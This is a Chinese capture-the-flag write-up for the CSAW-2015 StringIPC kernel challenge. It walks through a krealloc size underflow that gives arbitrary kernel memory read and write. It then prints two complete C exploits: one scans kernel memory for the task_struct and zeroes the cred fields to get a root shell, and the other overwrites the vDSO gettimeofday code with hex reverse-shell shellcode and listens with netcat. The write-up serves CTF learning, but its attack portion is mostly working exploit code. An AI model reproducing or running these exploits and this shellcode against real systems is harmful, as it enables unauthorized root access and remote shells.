前言 分析通过内存任意读写到提升权限的三种方式
在此之前呢,我所写的关于kernel的文章中适用到的提权方式基本都是通过commit_creds(prepare_kernel_cred(0));以及第一篇提到的直接修改cred结构体,所以这里将入门的其余几条提权方式记录一下
本文使用题目:https://github.com/196082/196082
例题分析 CSAW-2015-StringIPC
1 2 3 4 5 6 7 8 9 qemu-system-x86_64 \ -m 512M \ -kernel ./bzImage \ -initrd ./core.cpio \ -append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet" \ -cpu qemu64,+smep,+smap \ -netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \ -nographic -enable-kvm \ -s
首先了开启了smep和smap保护,没有开启kaslr
1 2 3 cat /proc/kallsyms > /tmp/kallsyms echo 1 > /proc/sys/kernel/kptr_restrictecho 1 > /proc/sys/kernel/dmesg_restrict
init脚本没什么好说的,这里将符号表放到了tmp内
下面来看驱动的代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 case 0x77617364 u: if ( copy_from_user(&write_channel, v3, 0x10 LL) ) return -22LL ; p_lock = &private_data->lock; count = -16LL ; mutex_lock(&private_data->lock); if ( !private_data->channel ) { count = alloc_new_ipc_channel(*&write_channel.id, &channel); if ( count >= 0 ) { private_data->channel = channel; LODWORD(write_channel.buf) = channel->id; if ( copy_to_user(v5, &write_channel, 0x10 LL) ) { count = -22LL ; close_ipc_channel(private_data, channel->id); } } } goto LABEL_9; case 0x77617365 u: if ( copy_from_user(&write_channel, v3, 4LL ) ) return -22LL ; p_lock = &private_data->lock; count = -16LL ; mutex_lock(&private_data->lock); if ( private_data->channel ) goto LABEL_9; channel_by_id = get_channel_by_id(write_channel.id, v5); count = channel_by_id; if ( channel_by_id > 0xFFFFFFFFFFFFF000 LL ) goto LABEL_9; private_data->channel = channel_by_id; if ( !_InterlockedSub(&channel_by_id->ref.refcount.counter, 1u ) ) ipc_channel_destroy(&channel_by_id->ref); count = 0LL ; mutex_unlock(&private_data->lock); return count;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 case 0x77617366 u: if ( copy_from_user(&write_channel, v3, 16LL ) ) return -22LL ; v11 = &private_data->lock; mutex_lock(v11); v13 = 1LL ; goto LABEL_24; case 0x77617367 u: if ( copy_from_user(&write_channel, v3, 16LL ) ) return -22LL ; v11 = &private_data->lock; mutex_lock(v11); v13 = 0LL ; LABEL_24: count = realloc_ipc_channel(write_channel.id, write_channel.buf, v13, v12); mutex_unlock(v11); return count;
可以看到这里会进入到realloc_ipc_channel
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 unsigned __int64 __fastcall realloc_ipc_channel (ipc_state *state, __int64 id, size_t size, int grow) int v4; int v5; unsigned __int64 result; unsigned __int64 v7; __int64 v8; __int64 v9; _fentry__(state, id); v5 = v4; result = get_channel_by_id(state, id); v7 = result; if ( result <= 0xFFFFFFFFFFFFF000 LL ) { if ( v5 ) v8 = *(result + 16 ) + id; else v8 = *(result + 16 ) - id; v9 = krealloc(*(result + 8 ), v8 + 1 , 37748928LL ); if ( v9 ) { *(v7 + 8 ) = v9; *(v7 + 16 ) = v8; if ( _InterlockedSub(v7, 1u ) ) { return 0LL ; } else { ipc_channel_destroy(v7); return 0LL ; } } else { return 4294967274LL ; } } return result; }
当krealloc返回值不为0时,可以通过验证,将返回值作为内存块起始地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 mm\slab_common.c: void *krealloc (const void *p, size_t new_size, gfp_t flags) void *ret; if (unlikely(!new_size)) { kfree(p); return ZERO_SIZE_PTR; } ret = __do_krealloc(p, new_size, flags); if (ret && p != ret) kfree(p); return ret; } EXPORT_SYMBOL(krealloc); include\linux\slab.h: #define ZERO_SIZE_PTR ((void *)16)
所以我们可以构造new_size为0即可返回0x10,并且我们构造为0是让记录size的位置为-1
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 case 0x77617368 u: if ( copy_from_user(&write_channel, v3, 24LL ) ) return -22LL ; p_lock = &private_data->lock; mutex_lock(&private_data->lock); v14 = private_data->channel; count = write_channel.count; if ( !private_data->channel ) goto LABEL_40; index = v14->index; if ( write_channel.count + index > v14->buf_size || copy_to_user(write_channel.buf, &v14->data[index], LODWORD(write_channel.count)) ) { goto LABEL_31; } goto LABEL_9; case 0x77617369 u: if ( copy_from_user(&write_channel, v3, 24LL ) ) return -22LL ; p_lock = &private_data->lock; mutex_lock(&private_data->lock); v16 = private_data->channel; count = write_channel.count; if ( !private_data->channel ) { LABEL_40: count = -6LL ; goto LABEL_9; } v17 = v16->index; if ( write_channel.count + v17 > v16->buf_size || strncpy_from_user(&v16->data[v17], write_channel.buf, write_channel.count) < 0 ) { goto LABEL_31; } goto LABEL_9; case 0x7761736A u: if ( copy_from_user(&write_channel, v3, 24LL ) ) return -22LL ; p_lock = &private_data->lock; count = -6LL ; mutex_lock(&private_data->lock); v8 = private_data->channel; if ( !private_data->channel ) goto LABEL_9; if ( LODWORD(write_channel.count) ) { if ( LODWORD(write_channel.count) == 1 ) { count = v8->index; goto LABEL_9; } goto LABEL_31; } count = (__int64)write_channel.buf; if ( (char *)v8->buf_size <= write_channel.buf ) { LABEL_31: count = -22LL ; goto LABEL_9; } v8->index = (loff_t )write_channel.buf; LABEL_9: mutex_unlock(p_lock); return count;
下面则是根据修改index,然后根据index读取或者写入内容。
1 2 3 .text:0000000000000652 48 8B 5D C8 mov rbx, [rbp-38h] .text:0000000000000656 48 39 58 10 cmp [rax+10h], rbx .text:000000000000065A 76 85 jbe short loc_5E1
并且可以看到下面是无符号比较,所以我们刚刚写入的-1就会变成最大的值,也就造成了任意地址读写了。
修改cred结构提升权限 cred结构体应该不会很陌生,所以我们的思路就是修改cred结构体中记录进程权限的值即可
首先,每一个线程在内核中都对应一个线程栈、一个线程结构块thread_info去调度,结构体里面同时也包含了线程的一系列信息
1 2 3 4 5 6 7 8 9 struct thread_info { struct task_struct *task ; __u32 flags; __u32 status; __u32 cpu; mm_segment_t addr_limit; unsigned int sig_on_uaccess_error:1 ; unsigned int uaccess_err:1 ; };
thread_info结构体存放在线程栈中最低的地址,并且包含一个重要信息task_struct
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 struct task_struct { volatile long state; void *stack ; atomic_t usage; unsigned int flags; unsigned int ptrace; ... ... const struct cred __rcu *ptracer_cred ; const struct cred __rcu *real_cred ; const struct cred __rcu *cred ; char comm[TASK_COMM_LEN]; struct nameidata *nameidata ; #ifdef CONFIG_SYSVIPC struct sysv_sem sysvsem ; struct sysv_shm sysvshm ; #endif ... ... };
可以看到其中存放着cred结构体,这里就不再提cred结构体了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 struct cred *prepare_creds (void ) struct task_struct *task = const struct cred *old ; struct cred *new ; validate_process_creds(); new = kmem_cache_alloc(cred_jar, GFP_KERNEL); if (!new ) return NULL ; kdebug("prepare_creds() alloc %p" , new ); old = task->cred; memcpy (new , old, sizeof (struct cred)); atomic_set(&new ->usage, 1 ); set_cred_subscribers(new , 0 ); get_group_info(new ->group_info); get_uid(new ->user); get_user_ns(new ->user_ns); #ifdef CONFIG_KEYS key_get(new ->session_keyring); key_get(new ->process_keyring); key_get(new ->thread_keyring); key_get(new ->request_key_auth); #endif #ifdef CONFIG_SECURITY new ->security = NULL ; #endif if (security_prepare_creds(new , old, GFP_KERNEL) < 0 ) goto error; validate_creds(new ); return new ; error: abort_creds(new ); return NULL ; } EXPORT_SYMBOL(prepare_creds);
可以看到cred结构体是通过kmem_cache_alloc创建的
利用方式 利用内存任意读找到cred结构体,再利用内存任意写,将用于表示权限的数据位写为0,就可以完成提权
如何找到这个结构体?在task_struct里有一个 char comm[TASK_COMM_LEN]; 字符数组,这个字符串表示线程的名字,其内容可以通过linux的prctl(PR_SET_NAME,target);来设置指定的值。那么,我们设置一个复杂的长度不超过16字节的字符串作为标记,然后,在内存里搜索这个标记,如果搜索到了,就可以确定这个位置前面就是cred指针
linux kernel内存映射图:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 0xffffffffffffffff ---+-----------+-----------------------------------------------+-------------+ | | |+++++++++++++| 8 M | | unused hole |+++++++++++++| | | |+++++++++++++| 0xffffffffff7ff000 ---|-----------+------------| FIXADDR_TOP |--------------------|+++++++++++++| 1 M | | |+++++++++++++| 0xffffffffff600000 ---+-----------+------------| VSYSCALL_ADDR |------------------|+++++++++++++| 548 K | | vsyscalls |+++++++++++++| 0xffffffffff577000 ---+-----------+------------| FIXADDR_START |------------------|+++++++++++++| 5 M | | hole |+++++++++++++| 0xffffffffff000000 ---+-----------+------------| MODULES_END |--------------------|+++++++++++++| | | |+++++++++++++| 1520 M | | module mapping space (MODULES_LEN) |+++++++++++++| | | |+++++++++++++| 0xffffffffa0000000 ---+-----------+------------| MODULES_VADDR |------------------|+++++++++++++| | | |+++++++++++++| 512M | | kernel text mapping, from phys 0 |+++++++++++++| | | |+++++++++++++| 0xffffffff80000000 ---+-----------+------------| __START_KERNEL_map |-------------|+++++++++++++| 2G | | hole |+++++++++++++| 0xffffffff00000000 ---+-----------+-----------------------------------------------|+++++++++++++| 64G | | EFI region mapping space |+++++++++++++| 0xffffffef00000000 ---+-----------+-----------------------------------------------|+++++++++++++| 444G | | hole |+++++++++++++| 0xffffff8000000000 ---+-----------+-----------------------------------------------|+++++++++++++| 16T | | %esp fixup stacks |+++++++++++++| 0xffffff0000000000 ---+-----------+-----------------------------------------------|+++++++++++++| 3T | | hole |+++++++++++++| 0xfffffc0000000000 ---+-----------+-----------------------------------------------|+++++++++++++| 16T | | kasan shadow memory (16 TB) |+++++++++++++| 0xffffec0000000000 ---+-----------+-----------------------------------------------|+++++++++++++| 1T | | hole |+++++++++++++| 0xffffeb0000000000 ---+-----------+-----------------------------------------------| kernel space| 1T | | virtual memory map for all of struct pages |+++++++++++++| 0xffffea0000000000 ---+-----------+------------| VMEMMAP_START |------------------|+++++++++++++| 1T | | hole |+++++++++++++| 0xffffe90000000000 ---+-----------+------------| VMALLOC_END |------------------|+++++++++++++| 32T | | vmalloc/ioremap (1 << VMALLOC_SIZE_TB) |+++++++++++++| 0xffffc90000000000 ---+-----------+------------| VMALLOC_START |------------------|+++++++++++++| 1T | | hole |+++++++++++++| 0xffffc80000000000 ---+-----------+-----------------------------------------------|+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| 64T | | direct mapping of all phys. memory |+++++++++++++| | | (1 << MAX_PHYSMEM_BITS) |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| | | |+++++++++++++| 0xffff880000000000 ----+-----------+-----------| __PAGE_OFFSET_BASE | -------------|+++++++++++++| | | |+++++++++++++| 8T | | guard hole, reserved for hypervisor |+++++++++++++| | | |+++++++++++++| 0xffff800000000000 ----+-----------+-----------------------------------------------+-------------+ |-----------| |-------------| |-----------| hole caused by [48:63] sign extension |-------------| |-----------| |-------------| 0x0000800000000000 ----+-----------+-----------------------------------------------+-------------+ PAGE_SIZE | | guard page |xxxxxxxxxxxxx| 0x00007ffffffff000 ----+-----------+--------------| TASK_SIZE_MAX | ---------------|xxxxxxxxxxxxx| | | | user space | | | |xxxxxxxxxxxxx| | | |xxxxxxxxxxxxx| | | |xxxxxxxxxxxxx| 128T | | different per mm |xxxxxxxxxxxxx| | | |xxxxxxxxxxxxx| | | |xxxxxxxxxxxxx| | | |xxxxxxxxxxxxx| 0x0000000000000000 ----+-----------+-----------------------------------------------+-------------+
在0xffff880000000000——0xffffc80000000000区域,是堆的分配区域,因此,我们只需要搜索这段内存,即可找到task_struct结构,进而找到cred结构。
综上,exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 #include <stdio.h> #include <sys/prctl.h> #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <string.h> #define CSAW_IOCTL_BASE 0x77617363 #define CSAW_ALLOC_CHANNEL CSAW_IOCTL_BASE + 1 #define CSAW_OPEN_CHANNEL CSAW_IOCTL_BASE + 2 #define CSAW_GROW_CHANNEL CSAW_IOCTL_BASE + 3 #define CSAW_SHRINK_CHANNEL CSAW_IOCTL_BASE + 4 #define CSAW_READ_CHANNEL CSAW_IOCTL_BASE + 5 #define CSAW_WRITE_CHANNEL CSAW_IOCTL_BASE + 6 #define CSAW_SEEK_CHANNEL CSAW_IOCTL_BASE + 7 #define CSAW_CLOSE_CHANNEL CSAW_IOCTL_BASE + 8 struct alloc_channel_args { size_t buf_size; int id; }; struct open_channel_args { int id; }; struct shrink_channel_args { int id; size_t size; }; struct read_channel_args { int id; char *buf; size_t count; }; struct write_channel_args { int id; char *buf; size_t count; }; struct seek_channel_args { int id; loff_t index; int whence; }; struct close_channel_args { int id; }; void print_hex (char *buf, size_t len) int i; for (i = 0 ; i < ((len / 8 ) * 8 ); i += 8 ) { printf ("0x%lx" , *(size_t *)(buf + i)); if (i % 16 ) printf (" " ); else printf ("\n" ); } } int main () int fd = -1 ; int result = 0 ; struct alloc_channel_args alloc_args ; struct shrink_channel_args shrink_args ; struct seek_channel_args seek_args ; struct read_channel_args read_args ; struct close_channel_args close_args ; struct write_channel_args write_args ; size_t addr = 0xffff880000000000 ; size_t real_cred = 0 ; size_t cred = 0 ; size_t target_addr; int root_cred[12 ]; setvbuf(stdout , 0LL , 2 , 0LL ); char *buf = malloc (0x1000 ); char target[16 ]; strcpy (target, "trytofind196082" ); prctl(PR_SET_NAME, target); fd = open("/dev/csaw" , O_RDWR); if (fd < 0 ) { puts ("[-] open error" ); exit (-1 ); } alloc_args.buf_size = 0x100 ; alloc_args.id = -1 ; ioctl(fd, CSAW_ALLOC_CHANNEL, &alloc_args); if (alloc_args.id == -1 ) { puts ("[-] alloc_channel error" ); exit (-1 ); } printf ("[+] now we get a channel %d\n" , alloc_args.id); shrink_args.id = alloc_args.id; shrink_args.size = 0x100 + 1 ; ioctl(fd, CSAW_SHRINK_CHANNEL, &shrink_args); puts ("[+] we can read and write any momery" ); for (; addr < 0xffffc80000000000 ; addr += 0x1000 ) { seek_args.id = alloc_args.id; seek_args.index = addr - 0x10 ; seek_args.whence = SEEK_SET; ioctl(fd, CSAW_SEEK_CHANNEL, &seek_args); read_args.id = alloc_args.id; read_args.buf = buf; read_args.count = 0x1000 ; ioctl(fd, CSAW_READ_CHANNEL, &read_args); result = memmem(buf, 0x1000 , target, 16 ); if (result) { cred = *(size_t *)(result - 0x8 ); real_cred = *(size_t *)(result - 0x10 ); if ((cred || 0xff00000000000000 ) && (real_cred == cred)) { target_addr = addr + result - (int )(buf); printf ("[+]found task_struct 0x%lx\n" , target_addr); printf ("[+]found cred 0x%lx\n" , real_cred); break ; } } } if (result == 0 ) { puts ("not found , try again " ); exit (-1 ); } for (int i = 0 ; i < 44 ; i++) { seek_args.id = alloc_args.id; seek_args.index = cred - 0x10 + 4 + i; seek_args.whence = SEEK_SET; ioctl(fd, CSAW_SEEK_CHANNEL, &seek_args); root_cred[0 ] = 0 ; write_args.id = alloc_args.id; write_args.buf = (char *)root_cred; write_args.count = 1 ; ioctl(fd, CSAW_WRITE_CHANNEL, &write_args); } if (getuid() == 0 ) { printf ("[+]now you are r00t,enjoy ur shell\n" ); system("/bin/sh" ); } else { puts ("[-] there must be something error ... " ); exit (-1 ); } return 0 ; }
劫持VDSO VDSO就是Virtual Dynamic Shared Object。这个.so文件不在磁盘上,而是在内核里头。内核把包含某.so的内存页在程序启动的时候映射入其内存空间,对应的程序就可以当普通的.so来使用里头的函数。
vdso里的函数主要有五个
1 2 3 4 5 clock_gettime 0000000000000 A10 gettimeofday 0000000000000 C80 time 0000000000000 DE0 getcpu 0000000000000E00 start 0000000000000940
VDSO所在的页,在内核态是可读、可写的,在用户态是可读、可执行的
利用方式 首先,利用内存读找到内存中vdso的逻辑页,由于内核态有写入的权限,因此利用任意写写入shellcode覆盖其中某些函数。
其次,等待某root权限的进程调用这个函数就可以利用反弹shell完成提权。
根据上面的内存映射图,再结合vdso在内核附近,我们可以确定vdso范围0xffffffff80000000——0xffffffffffffefff
所以思路很明显,在内核中修改函数地址为shellcode就可,所以现在就是怎么找到函数地址

首先,获得其中gettimeofday字符串到vdso的其实位置的偏移
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 int get_gettimeofday_str_offset () size_t vdso_addr = getauxval(AT_SYSINFO_EHDR); char *name = "gettimeofday" ; if (!vdso_addr) { errExit("[-]error get name's offset" ); } size_t name_addr = memmem(vdso_addr, 0x1000 , name, strlen (name)); if (name_addr < 0 ) { errExit("[-]error get name's offset" ); } return name_addr - vdso_addr; }
随后在内存映射图中获取的位置进行爆破
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 for (; addr < 0xffffffffffffefff ; addr += 0x1000 ){ seek_args.id = alloc_args.id; seek_args.index = addr - 0x10 ; seek_args.whence = SEEK_SET; ioctl(fd, CSAW_SEEK_CHANNEL, &seek_args); read_args.id = alloc_args.id; read_args.buf = buf; read_args.count = 0x1000 ; ioctl(fd, CSAW_READ_CHANNEL, &read_args); if ((!strcmp ("gettimeofday" , buf + offset))) { result = addr; printf ("[+] found vdso %lx\n" , result); break ; } }
这里是一页一页的搜索并且由于我们知道字符串的偏移,所以我们可以直接进行对比,所以效率还是十分高效的

接下来就是思考在什么地方写入shellcode了,我们目前是不知道函数的执行代码在哪里,我们可以使用下面的方法拿到vdso.so文件放进ida分析
可以看到gettimeofday函数的代码段是在偏移为0xc80的地方,所以我们覆盖这里为shellcode即可。
为什么从一开始就一直说这个gettimeofday函数呢?
上面说了这一攻击方式需要有一个有root权限的程序去执行这里面的函数,所以我们就需要一个不停的调用vdso内函数的一个程序。
在真实环境下crontab会不停的调用搞gettimeofday函数,但是题目是qemu的模拟环境所以没有这个程序,但是题目有一个模拟的程序
1 2 3 4 5 6 7 8 9 #include <stdio.h> int main () while (1 ){ puts ("111" ); sleep(1 ); gettimeofday(); } }
最后综上,得出exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 #include <stdio.h> #include <sys/prctl.h> #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <string.h> #include <sys/auxv.h> #define CSAW_IOCTL_BASE 0x77617363 #define CSAW_ALLOC_CHANNEL CSAW_IOCTL_BASE + 1 #define CSAW_OPEN_CHANNEL CSAW_IOCTL_BASE + 2 #define CSAW_GROW_CHANNEL CSAW_IOCTL_BASE + 3 #define CSAW_SHRINK_CHANNEL CSAW_IOCTL_BASE + 4 #define CSAW_READ_CHANNEL CSAW_IOCTL_BASE + 5 #define CSAW_WRITE_CHANNEL CSAW_IOCTL_BASE + 6 #define CSAW_SEEK_CHANNEL CSAW_IOCTL_BASE + 7 #define CSAW_CLOSE_CHANNEL CSAW_IOCTL_BASE + 8 struct alloc_channel_args { size_t buf_size; int id; }; struct open_channel_args { int id; }; struct shrink_channel_args { int id; size_t size; }; struct read_channel_args { int id; char *buf; size_t count; }; struct write_channel_args { int id; char *buf; size_t count; }; struct seek_channel_args { int id; long int index; int whence; }; struct close_channel_args { int id; }; void print_hex (char *buf, size_t len) int i; for (i = 0 ; i < ((len / 8 ) * 8 ); i += 8 ) { printf ("0x%lx" , *(size_t *)(buf + i)); if (i % 16 ) printf (" " ); else printf ("\n" ); } } void show_vdso_userspace (int len) size_t addr = 0 ; addr = getauxval(AT_SYSINFO_EHDR); if (addr < 0 ) { puts ("[-]cannot get vdso addr" ); return ; } for (int i = len; i < 0x1000 ; i++) { printf ("%x " , *(char *)(addr + i)); } } int check_vsdo_shellcode (char *shellcode) size_t addr = 0 ; addr = getauxval(AT_SYSINFO_EHDR); printf ("vdso:%lx\n" , addr); if (addr < 0 ) { puts ("[-]cannot get vdso addr" ); return 0 ; } if (memmem((char *)addr, 0x1000 , shellcode, strlen (shellcode))) { return 1 ; } return 0 ; } int get_gettimeofday_str_offset () size_t vdso_addr = getauxval(AT_SYSINFO_EHDR); char *name = "gettimeofday" ; if (!vdso_addr) { printf ("[-]error get name's offset" ); } size_t name_addr = memmem(vdso_addr, 0x1000 , name, strlen (name)); if (name_addr < 0 ) { printf ("[-]error get name's offset" ); } return name_addr - vdso_addr; } int main () int fd = -1 ; size_t result = 0 ; struct alloc_channel_args alloc_args ; struct shrink_channel_args shrink_args ; struct seek_channel_args seek_args ; struct read_channel_args read_args ; struct close_channel_args close_args ; struct write_channel_args write_args ; size_t addr = 0xffffffff80000000 ; size_t real_cred = 0 ; size_t cred = 0 ; size_t target_addr; int root_cred[12 ]; int offset; char shellcode[] = "\x90\x53\x48\x31\xC0\xB0\x66\x0F\x05\x48\x31\xDB\x48\x39\xC3\x75\x0F\x48\x31\xC0\xB0\x39\x0F\x05\x48\x31\xDB\x48\x39\xD8\x74\x09\x5B\x48\x31\xC0\xB0\x60\x0F\x05\xC3\x48\x31\xD2\x6A\x01\x5E\x6A\x02\x5F\x6A\x29\x58\x0F\x05\x48\x97\x50\x48\xB9\xFD\xFF\xF2\xFA\x80\xFF\xFF\xFE\x48\xF7\xD1\x51\x48\x89\xE6\x6A\x10\x5A\x6A\x2A\x58\x0F\x05\x48\x31\xDB\x48\x39\xD8\x74\x07\x48\x31\xC0\xB0\xE7\x0F\x05\x90\x6A\x03\x5E\x6A\x21\x58\x48\xFF\xCE\x0F\x05\x75\xF6\x48\x31\xC0\x50\x48\xBB\xD0\x9D\x96\x91\xD0\x8C\x97\xFF\x48\xF7\xD3\x53\x48\x89\xE7\x50\x57\x48\x89\xE6\x48\x31\xD2\xB0\x3B\x0F\x05\x48\x31\xC0\xB0\xE7\x0F\x05" ; offset = get_gettimeofday_str_offset(); printf ("gettimeofday str in vdso.so offset=0x%x\n" , offset); setvbuf(stdout , 0LL , 2 , 0LL ); char *buf = malloc (0x1000 ); char target[16 ]; strcpy (target, "trytofind196082" ); prctl(PR_SET_NAME, target); fd = open("/dev/csaw" , O_RDWR); if (fd < 0 ) { puts ("[-] open error" ); exit (-1 ); } alloc_args.buf_size = 0x100 ; alloc_args.id = -1 ; ioctl(fd, CSAW_ALLOC_CHANNEL, &alloc_args); if (alloc_args.id == -1 ) { puts ("[-] alloc_channel error" ); exit (-1 ); } printf ("[+] now we get a channel %d\n" , alloc_args.id); shrink_args.id = alloc_args.id; shrink_args.size = 0x100 + 1 ; ioctl(fd, CSAW_SHRINK_CHANNEL, &shrink_args); puts ("[+] we can read and write any momery" ); for (; addr < 0xffffffffffffefff ; addr += 0x1000 ) { seek_args.id = alloc_args.id; seek_args.index = addr - 0x10 ; seek_args.whence = SEEK_SET; ioctl(fd, CSAW_SEEK_CHANNEL, &seek_args); read_args.id = alloc_args.id; read_args.buf = buf; read_args.count = 0x1000 ; ioctl(fd, CSAW_READ_CHANNEL, &read_args); if ((!strcmp ("gettimeofday" , buf + offset))) { result = addr; printf ("[+] found vdso %lx\n" , result); break ; } } if (result == 0 ) { puts ("not found , try again " ); exit (-1 ); } ioctl(fd, CSAW_CLOSE_CHANNEL, &close_args); seek_args.id = alloc_args.id; seek_args.index = result - 0x10 + 0xc80 ; seek_args.whence = SEEK_SET; ioctl(fd, CSAW_SEEK_CHANNEL, &seek_args); write_args.id = alloc_args.id; write_args.buf = shellcode; write_args.count = strlen (shellcode); ioctl(fd, CSAW_WRITE_CHANNEL, &write_args); if (check_vsdo_shellcode(shellcode) != 0 ) { puts ("[+] shellcode is written into vdso, waiting for a reverse shell :" ); if (fork() == 0 ) { printf ("gettimeofday\n" ); sleep(1 ); void (*gettimeofday_addr)(); gettimeofday_addr = 0xc80 + getauxval(AT_SYSINFO_EHDR); gettimeofday_addr(); exit (-1 ); } system("nc -lp 3333" ); } else { puts ("[-] someting wrong ... " ); exit (-1 ); } ioctl(fd, CSAW_CLOSE_CHANNEL, &close_args); return 0 ; }
exp使用的shellcode为:https://gist.github.com/itsZN/1ab36391d1849f15b785
参考链接:http://p4nda.top/2018/11/07/stringipc/#2-%E5%8A%AB%E6%8C%81VDSO